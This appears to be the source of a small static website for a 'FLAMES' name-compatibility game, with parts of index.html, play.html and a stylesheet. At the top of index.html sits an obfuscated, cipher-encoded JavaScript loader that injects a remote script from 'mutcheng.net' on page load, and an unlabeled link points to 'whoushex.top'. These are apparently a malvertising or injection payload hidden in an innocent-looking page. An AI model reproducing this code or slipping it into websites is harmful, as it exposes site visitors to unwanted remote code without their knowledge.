",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('mutcheng.net',9123920,document.createElement('script'),_azqjmkfh)</script>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>FLAMES Game 🔥</h1>
       <a href=" https://whoushex.top/4/5865776">....</a>
        <p>Enter your name to generate a FLAMES game link:</p>
        <input type="text" id="hostName" placeholder="Your Name">
        <button onclick="generateLink()">Generate & Share</button>
        
        <div id="shareSection" class="hidden">
            <p>Share this link with your friends:</p>
            <input type="text" id="generatedLink" readonly>
            <button onclick="copyLink()">Copy Link</button>
            <a id="instagramShare" target="_blank">Share on Instagram</a>
        </div>
        
        
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: play.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Play the FLAMES love calculator game! Enter your name alongside the host's name to reveal your relationship fate. Experience fun and excitement with every result.">

    <title>FLAMES - Play</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>🔥 Play FLAMES 🔥</h1>
        <p>Host: <span id="hostDisplay"></span></p>
        <input type="text" id="playerName" placeholder="Your Name">
        <button onclick="playFlames()">Find Out!</button>
        <p id="flamesResult"></p>
        <a href="index.html" class="play-link">Create Your Own FLAMES Game</a>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap');

body {
    font-family: 'Poppins', sans-serif;
    text-align: center;
    background: linear-gradient(135deg, #FF416C, #FF4B2B);
    color: white;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100vh;
}

/* Container */
.container {
    width: 90%;
    max-width: 500px;
    background: rgba(255, 255, 255, 0.1);
    padding: 25px;
    border-radius: 12px;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
    backdrop-filter: blur(10px);
    animation: fadeIn 1s ease-in-out;
}

/* Headings */
h1 {
    font-size: 2.5rem;
    font-weight: 600;
    text-transform: uppercase;
    background: linear-gradient(90deg, #ff9a9e, #fad0c4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    letter-spacing: 2px;
}

p {
    font-size: 1rem;
    font-weight: 400;
    margin-bottom: 10px;
}

/* Input Fields */
input {
    width: 90%;
    padding: 12px;
    border: none;
    outline: none;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 8px;
    font-size: 16px;
    color: white;
    text-align: center;
    transition: 0.3s ease-in-out;
}

input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

input:focus {
    background: rgba(255, 255, 255, 0.3);
}

/* Buttons */
button {
    width: 90%;
    padding: 12px;
    margin-top: 10px;
    background: linear-gradient(90deg, #ff6a00, #ee0979);
    border: none;
    border-radius: 8px;
    color: white;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    box-shadow: 0px 5px 15px rgba(255, 106, 0, 0.5);
}

button:hover {
    background: linear-gradient(90deg, #ee0979, #ff6a00);
    transform: scale(1.05);
}

/* Hidden Sections */
.hidden {
    display: none;
}

/* Play Link */
.play-link {
    display: inline-block;
    margin-top: 15px;
    padding: 12px;
    background: linear-gradient(90deg, #1E90FF, #00C9FF);
    text-decoration: none;
    font-size: 18px;
    font-weight: 600;
    border-radius: 8px;
    color: white;
    transition: all 0.3s ease-in-out;
    box-shadow: 0px 5px 15px rgba(0, 201, 255, 0.5);
}

.play-link:hover {
    background: linear-gradient(90deg, #00C9FF, #1E90FF);
    transform: scale(1.05);
}

/* Copy & Share Buttons */
#shareSection {
    margin-top: 15px;
}

#instagramShare {
    display: inline-block;
    margin-top: 10px;
    padding: 10px;
    background: #833AB4;
    color: white;
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    border-radius: 8px;
    transition: all 0.3s ease-in-out;
}

#instagramShare:hover {
    background: #E1306C;
}

/* Animation */
@keyframes fadeIn {
    0% { opacity: 0; transform: translateY(-10px); }
    100% { opacity: 1; transform: translateY(0); }
}
</file>
